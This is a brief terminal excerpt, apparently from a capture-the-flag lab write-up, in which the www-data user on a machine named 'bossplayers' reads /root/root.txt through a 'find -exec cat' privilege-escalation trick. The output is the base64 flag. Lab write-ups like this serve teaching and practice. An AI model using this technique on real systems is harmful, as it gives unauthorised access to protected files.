 cat: /root/root.txt: No such file or directory
www-data@bossplayers:/tmp$ find test -exec cat /root/root.txt \;
find test -exec cat /root/root.txt \;
Y29uZ3JhdHVsYXRpb25zCg==
www-data@bossplayers:/tmp$